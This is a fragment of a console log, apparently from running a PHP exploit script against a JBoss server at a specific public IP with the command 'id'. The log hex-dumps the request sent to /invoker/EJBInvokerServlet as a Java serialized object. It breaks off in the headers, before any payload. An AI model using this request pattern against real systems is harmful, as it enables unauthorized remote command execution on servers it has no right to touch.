 C:\Users\ \Desktop\jboss>php aa.php 219.143.252.178 80 id
0 : 50 4f 53 54 20 2f 69 6e 76 6f 6b 65 72 2f 45 4a [POST /invoker/EJ]
10 : 42 49 6e 76 6f 6b 65 72 53 65 72 76 6c 65 74 2f [BInvokerServlet/]
20 : 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 74 65 [ HTTP/1.1..Conte]
30 : 6e 74 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 [ntType: applicat]
40 : 69 6f 6e 2f 78 2d 6a 61 76 61 2d 73 65 72 69 61 [ion/x-java-seria]
50 : 6c 69 7a 65 64 2d 6f 62 6a 65 63 74 3b 20 63 6c [lized-object; cl]
60 : 61 73 73 3d 6f 72 67 2e 6a 62 6f 73 73 2e 69 6e [ass=org.jboss.in]
70 : 76 6f 63 61 74 69 6f 6e 2e 4d 61 72 73 68 61 6c [vocation.Marshal]
80 : 6c 65 64 49 6e 76 6f 63 61 74 69 6f 6e 0d 0a 41 [ledInvocation..A]
90 : 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 [ccept-Encoding: ]
A0 : 78 2d 67 7a 69 70 2c 78 2d 64 65 66 6c 61 74 65 [x-gzip,x-deflate]
B0 : 2c 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a 55 [,gzip,deflate..U]
C0 : 73 65 72 2d 41 67 65 6e 74 3a 20 4a 61 76 61 2f [ser-Agent: Java/]
D0 : 31 2e 36 2e 30 5f 32 31 0d 0a 48 6f 73 74 3a 20 [1.6.0_21..Host: ]
E0 : 32 31 39 2e 31 34 33 2e 32 35 32 2e 31 37 38 3a [219.143.252.178:]
F0 : 38 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 [80..Accept: text]
100 : 2f 68 74 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 66 [/html, image/gif]
110 : 2c 20 69 6d 61 67 65 2f 6a 70 65 67 2c 20 2a 3b [, image/jpeg, *;]
120 : 20 71 3d 2e 32 2c 20 2a 2f 2a 3b 20 71 3d 2e 32 [ q=.2, */*; q=.2]
130 : 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 [..Connection: ke]
140 : 65 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e [ep-alive..Conten]
150 : 74 2d 74 79 70 65 3a 20 61 70 70 6c 69 63 61 74 [t-type: applicat]